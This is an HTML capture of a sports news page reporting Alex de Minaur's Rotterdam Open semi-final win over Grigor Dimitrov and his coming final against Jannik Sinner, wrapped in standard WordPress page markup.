

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/02/17/basically-flawless-delighted-demon-sets-up-rotterdam-final-clash-with-aus-open-champ-after-pretty-well-my-best-match/
body_size: 12626
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>‘Basically flawless’: Delighted Demon sets up Rotterdam final clash with Aus Open champ after ‘pretty well my best match’ &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; ‘Basically flawless’: Delighted Demon sets up Rotterdam final clash with Aus Open champ after ‘pretty well my best match’ Comments Feed" href="https://provestar.com/2024/02/17/basically-flawless-delighted-demon-sets-up-rotterdam-final-clash-with-aus-open-champ-after-pretty-well-my-best-match/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/6901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/02/17/basically-flawless-delighted-demon-sets-up-rotterdam-final-clash-with-aus-open-champ-after-pretty-well-my-best-match/" />
<link rel='shortlink' href='https://provestar.com/?p=6901' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F02%2F17%2Fbasically-flawless-delighted-demon-sets-up-rotterdam-final-clash-with-aus-open-champ-after-pretty-well-my-best-match%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F02%2F17%2Fbasically-flawless-delighted-demon-sets-up-rotterdam-final-clash-with-aus-open-champ-after-pretty-well-my-best-match%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-6901 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-6901" class="inner-service post-6901 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">‘Basically flawless’: Delighted Demon sets up Rotterdam final clash with Aus Open champ after ‘pretty well my best match’</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-02-17</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="2000" height="1366" src="https://provestar.com/wp-content/uploads/2024/02/Alex-de-Minaur-3-vxbF5L.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2024/02/Alex-de-Minaur-3-vxbF5L.jpeg 2000w, https://provestar.com/wp-content/uploads/2024/02/Alex-de-Minaur-3-vxbF5L-300x205.jpeg 300w, https://provestar.com/wp-content/uploads/2024/02/Alex-de-Minaur-3-vxbF5L-1024x699.jpeg 1024w, https://provestar.com/wp-content/uploads/2024/02/Alex-de-Minaur-3-vxbF5L-768x525.jpeg 768w, https://provestar.com/wp-content/uploads/2024/02/Alex-de-Minaur-3-vxbF5L-1536x1049.jpeg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />  
                <div class="entry-content"><p><p>Alex de Minaur has earned the perfect 25th birthday present, booking a place in the final of the Rotterdam Open with an emphatic revenge win over Grigor Dimitrov.</p>
<p>At the same event on de Minaur’s birthday in 2023, Bulgaria’s Dimitrov proved a veritable party pooper by knocking out the Australian No.1 in the quarter-finals.</p>
<p>But ‘Demon’ avenged that narrow defeat emphatically in the Rotterdam Ahoy arena in Saturday’s (Sunday AEDT) semi-final with a 6-4 6-3 win that has set him up with a final against Australian Open champion Jannik Sinner.</p>
<p>Back in tournament action for the first time since his Melbourne Park triumph, top seed and world No.4 Sinner downed home favourite Tallon Griekspoor 6-2 6-4 in the later semi.</p>
<p>De Minaur’s win has ensured he will rise to a career-high No.9 in the world rankings next week from his current position of 11.</p>
<p>He had already avenged his painful Australian Open last-16 defeat by downing Andrey Rublev 7-6 (7-5) 4-6 6-3 in the quarter-finals on Friday.</p>
<p>“Grigor is so talented, such a good player. Today I had to be basically flawless to get the win over him… I think this was pretty well my best match on tour,” a delighted de Minaur said after beating Dimitrov.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Alex de Minaur. (Photo by Cameron Spencer/Getty Images)</p>
</div>
<p>“It was probably one of the better matches I’ve played from start to finish. Even saying that, I always know that Grigor is going to lift his level and compete until the end, and I had to fight off some pretty tough break points, when I came up with some of my best tennis.”</p>
<p>De Minaur crashed 14 winners and made just four unforced errors in his impressive 84-minute march.</p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Tennis	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/02/18/basically-flawless-delighted-demon-sets-up-rotterdam-final-clash-with-aus-open-champ-after-pretty-well-my-best-match/"><br />
						&#8216;Basically flawless&#8217;: Delighted Demon sets up Rotterdam final clash with Aus Open champ after &#8216;pretty well my best match&#8217;					</a></p>
